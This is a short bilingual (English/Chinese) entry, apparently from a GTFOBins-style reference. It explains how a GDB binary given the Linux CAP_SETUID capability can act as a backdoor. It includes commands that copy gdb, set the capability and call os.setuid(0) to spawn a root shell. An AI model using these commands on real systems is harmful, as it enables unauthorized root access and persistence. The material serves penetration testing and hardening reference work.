 Capabilities 能力
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
如果二进制文件具有 Linux CAP_SETUID 功能集，或者它由另一个具有该功能集的二进制文件执行，则可以将其用作
后门，通过操纵自己的进程 UID 来维护特权访问。
This requires that GDB is compiled with Python support.
cp $(which gdb) .
sudo setcap cap_setuid+ep gdb
./gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit